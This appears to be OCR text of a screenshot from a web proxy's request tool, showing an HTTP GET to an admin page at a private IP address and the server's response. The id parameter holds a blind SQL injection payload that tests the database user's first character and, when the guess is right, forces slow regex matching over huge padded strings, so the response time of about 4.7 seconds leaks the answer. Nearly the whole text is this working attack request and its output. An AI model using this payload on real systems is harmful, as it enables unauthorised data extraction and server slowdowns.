 Send
Cancel
< | ▼
> | ▼
Target: http://10.2.7.9
?
Request
Raw
Params
Headers
Hex
GET
/5owghc/admin_members_group.php?action=edit&id=2%20and%20if(mid(user(),1,1)=%
27r%27,concat(rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%
27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%2
7),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad
(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999
999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%
27a%27))%20RLIKE%20%27(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)
%2bcd%27,1) HTTP/1.1
Host: 10.2.7.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2020 08:46:16 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4602
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
?
<
+
>
Type a search term
0 matches
Done
4,929 bytes | 4,714 millis